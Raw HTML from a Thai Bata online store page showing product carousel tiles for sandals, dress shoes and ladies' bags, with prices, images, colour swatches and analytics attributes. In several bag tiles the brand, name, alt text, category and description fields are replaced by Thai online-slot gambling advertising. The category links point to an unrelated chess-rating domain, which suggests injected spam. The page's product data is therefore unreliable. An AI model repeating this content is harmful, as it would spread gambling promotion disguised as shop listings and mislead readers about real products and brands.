    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_5718421" href="https://www.bata.com/th/en/women/shoes/sandals/bata-women%27s-thong-shoes---5718421-524M_2021_5718421.html" title="Go to the product  Bata Women's Thong Shoes - 5718421">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata Women's Thong Shoes - 5718421</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_5718421" href="https://www.bata.com/th/en/women/shoes/sandals/bata-women%27s-thong-shoes---5718421-524M_2021_5718421.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="199.00">
                ฿ 199.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
                Colour
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="/th/en/%E0%B8%BAbata-women%27s-thong-shoes--524M_TA571421412W.html?dwvar_524M__TA571421412W_color=Off_White" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA571421412W&amp;dwvar_524M__TA571421412W_color=Off_White"
                                    data-classtorefresh="tile_524M_2021_5718421" title="OFF WHITE"
                                    data-color="Off_White">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#f5f5f5">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_5718421"
    data-name="Bata Women's Thong Shoes - 5718421"
    data-id="524M_2021_5718421"
    data-dimension1="524M_TA571421412W"
    data-dimension2="5718421"
    data-dimension3="524M_2021_5718421"
    data-price="199.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Sandals"
    data-description="null"
    data-producturl="https://www.bata.com/th/en/%E0%B8%BAbata-women%27s-thong-shoes--524M_TA571421412W.html"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=200&amp;sh=200"
    data-color="OFF WHITE"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_6516303">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/pumps/bata-women%27s-fomal-dress-shoes-1-inch---black-6516303-524M_2021_6516303.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_6516303">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Women's Fomal Dress Shoes 1 inch - Black 6516303" 
        title="Bata Women's Fomal Dress Shoes 1 inch - Black 6516303" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9c539dd4/images/tile/6516303_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Women's Fomal Dress Shoes 1 inch - Black 6516303" 
        title="Bata Women's Fomal Dress Shoes 1 inch - Black 6516303" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_6516303" href="https://www.bata.com/th/en/women/shoes/pumps/bata-women%27s-fomal-dress-shoes-1-inch---black-6516303-524M_2021_6516303.html" title="Go to the product  Bata Women's Fomal Dress Shoes 1 inch - Black 6516303">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata Women's Fomal Dress Shoes 1 inch - Black 6516303</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_6516303" href="https://www.bata.com/th/en/women/shoes/pumps/bata-women%27s-fomal-dress-shoes-1-inch---black-6516303-524M_2021_6516303.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="699.00">
                ฿ 699.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
                Colour
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="/th/en/bata-women%27s-fomal-dress-shoes-1-inch-524M_TA6513031103W.html?dwvar_524M__TA6513031103W_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA6513031103W&amp;dwvar_524M__TA6513031103W_color=Black"
                                    data-classtorefresh="tile_524M_2021_6516303" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_6516303"
    data-name="Bata Women's Fomal Dress Shoes 1 inch - Black 6516303"
    data-id="524M_2021_6516303"
    data-dimension1="524M_TA6513031103W"
    data-dimension2="6516303"
    data-dimension3="524M_2021_6516303"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Pumps"
    data-description="Bata Women's Fomal Dress Shoes 1 inch
● Mid-heel dress shoes from Bata  
● Simple and sophisticated design made with lightweighted and high quality materials 
● Suitable for  formal occasion"
    data-producturl="https://www.bata.com/th/en/bata-women%27s-fomal-dress-shoes-1-inch-524M_TA6513031103W.html"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/pumps/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw07547d3a/images/tile/6516303_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Pumps"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">
<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.bata.com/th/en/women/accessories/" data-menu-index="2" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
</div>
<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
            <span class="cc-menu__thirdLevel-back-title">Women Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Accessories categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/backpacks/" aria-label="Backpacks">
                <span class="cc-menu__thirdLevel__title">Backpacks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/wallets/" aria-label="Wallets">
                <span class="cc-menu__thirdLevel__title">Wallets</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/en/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9049925_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/women/accessories/bags/bata-red-label-ladies-bags---navy-9049925-524M_2024_9049925_000.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9049925_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw55bd6853/images/tile/9049925_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_9049925_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags---navy-9049925-524M_2024_9049925_000.html" title="Go to the product  สล็อตเว็บตรงแท้ Ladies Bags - NAVY 9049925">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรงแท้ Ladies Bags - NAVY 9049925</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9049925_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags---navy-9049925-524M_2024_9049925_000.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-524M_EL9049255521W.html?dwvar_524M__EL9049255521W_color=Navy" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL9049255521W&amp;dwvar_524M__EL9049255521W_color=Navy"
                                    data-classtorefresh="tile_524M_2024_9049925_000" title="NAVY"
                                    data-color="Navy">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000080">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-524M_EL9049255521W.html?dwvar_524M__EL9049255521W_color=Pink" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL9049255521W&amp;dwvar_524M__EL9049255521W_color=Pink"
                                    data-classtorefresh="tile_524M_2024_9049925_000" title="PINK"
                                    data-color="Pink">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#ffc0cb">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_9049925_000"
    data-name="สล็อตเว็บตรงแท้ Ladies Bags - NAVY 9049925"
    data-id="524M_2024_9049925_000"
    data-dimension1="524M_EL9049255521W"
    data-dimension2="9049925"
    data-dimension3="524M_2024_9049925"
    data-price="799.00"
    data-brand="สล็อตเว็บตรงแท้"
    data-category="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/bata-red-label-ladies-bags-524M_EL9049255521W.html"
    data-categoryurl="https://www.worldchessrating.com/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4b259999/images/tile/9049925_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9079954_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-ami---navy-9079954-524M_2024_9079954.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9079954_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ LADIES BAGS AMI" 
        title="สล็อตเว็บตรงแท้ LADIES BAGS AMI" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw389979f4/images/tile/9079954_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ LADIES BAGS AMI" 
        title="สล็อตเว็บตรงแท้ LADIES BAGS AMI" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_9079954_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-ami---navy-9079954-524M_2024_9079954.html" title="Go to the product  สล็อตเว็บตรงแท้ LADIES BAGS AMI - NAVY 9079954">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรงแท้ LADIES BAGS AMI - NAVY 9079954</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9079954_000" href="/th/en/women/accessories/bags/bata-red-label-ladies-bags-ami---navy-9079954-524M_2024_9079954.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
            
                Colors
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-ami-524M_EL90795421W.html?dwvar_524M__EL90795421W_color=Maroon" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL90795421W&amp;dwvar_524M__EL90795421W_color=Maroon&amp;dwvar_524M__EL90795421W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2024_9079954" title="MAROON"
                                    data-color="Maroon">
                                    <div class="cc-color-link-content-activate ">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#800000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                            
                        
                            
                                <a class="" href="/th/en/bata-red-label-ladies-bags-ami-524M_EL90795421W.html?dwvar_524M__EL90795421W_color=Navy" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_EL90795421W&amp;dwvar_524M__EL90795421W_color=Navy&amp;dwvar_524M__EL90795421W_th_sizecode_e=000"
                                    data-classtorefresh="tile_524M_2024_9079954" title="NAVY"
                                    data-color="Navy">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000080">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_9079954_000"
    data-name="สล็อตเว็บตรงแท้ LADIES BAGS AMI - NAVY 9079954"
    data-id="524M_2024_9079954_000"
    data-dimension1="524M_EL90795421W"
    data-dimension2="9079954"
    data-dimension3="524M_2024_9079954"
    data-price="799.00"
    data-brand="สล็อตเว็บตรงแท้"
    data-category="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.bata.com/th/en/bata-red-label-ladies-bags-ami-524M_EL90795421W.html"
    data-categoryurl="https://www.worldchessrating.com/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9926240_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/women/accessories/bags/marie-claire-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-nada-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9926240-524M_2021_9926240.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926240_000">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=645 645w"
